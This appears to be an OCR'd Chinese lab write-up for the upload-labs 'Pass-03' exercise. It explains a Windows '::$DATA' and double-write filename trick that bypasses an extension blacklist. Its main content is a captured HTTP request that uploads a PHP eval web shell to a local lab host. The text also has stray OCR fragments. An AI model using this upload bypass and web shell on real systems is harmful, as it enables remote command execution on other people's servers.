 Pass-03 黑名单绕过2
在window的时候如果文件名+“::$DATA”会把::$DATA之后的数据当成文件流处理，不会检测
后缀名，且保持::$DATA之前的文件名，他的目的就是不检查后缀名
例如:“phpinfo.php::$DATA”Windows会自动去掉末尾的::$DATA变成"phpinfo.php"
在观看直播
Raw Params Headers Hex
1 POST /upload/Pass-03/index.php?action=show_code HTTP/1.1
2 Host: 192.168.2.108
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------474525373487927124956
8 Content-Length: 376
9 Origin: http://192.168.2.108
10 Connection: close
11 Referer: http://192.168.2.108/upload/Pass-03/index.php?action=show_code
12 Cookie: PHPSESSID=hegcdsv87r5vjfsc6203rmrqd0
::$DATA 双写绕过
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------474525373487927124956848​96
16 Content-Disposition: form-data; name="upload_file"; filename="shell.php::$D::$DATAATA"
17 Content-Type: application/octet-stream
18
19 <?php eval($_POST['cmd']);?>
20 -----------------------------47452537348792712495684896
21 Content-Disposition: form-data; name="submit"